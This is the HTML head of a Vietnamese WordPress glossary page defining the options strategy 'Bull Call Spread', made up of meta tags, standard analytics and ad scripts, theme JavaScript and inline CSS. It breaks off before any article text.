

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/
body_size: 19985
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Bull Call Spread là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6413065d1ad73ce5cf11ef93-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Bull Call Spread khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Bull Gọi Spread trong Giao dịch quyền chọn &amp; phái sinh Chiến lược giao dịch quyền chọn của Bull Call Spread / Bull Gọi Spread" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bull Call Spread là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Bull Call Spread khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Bull Gọi Spread trong Giao dịch quyền chọn &amp; phái sinh Chiến lược giao dịch quyền chọn của Bull Call Spread / Bull Gọi Spread" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Bull Call Spread Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/bull-call-spread-42389/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="6413065d1ad73ce5cf11ef93-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/42814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=42814' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fbull-call-spread-42389%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fbull-call-spread-42389%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="6413065d1ad73ce5cf11ef93-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"8d097d53f3","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="6413065d1ad73ce5cf11ef93-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6413065d1ad73ce5cf11ef93-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="6413065d1ad73ce5cf11ef93-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="b3275cb16c";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
